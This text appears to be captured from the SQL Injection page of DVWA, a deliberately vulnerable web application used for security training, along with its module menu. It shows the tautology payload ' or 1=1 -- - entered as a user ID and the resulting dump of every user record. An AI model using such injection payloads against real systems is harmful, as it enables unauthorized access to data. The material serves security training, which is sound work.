 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: '  or 1=1 -- -
First name: admin
Surname: admin
ID: '  or 1=1 -- -
First name: Gordon
Surname: Brown
ID: '  or 1=1 -- -
First name: Hack
Surname: Me
ID: '  or 1=1 -- -
First name: Pablo
Surname: Picasso
ID: '  or 1=1 -- -
First name: Bob
Surname: Smith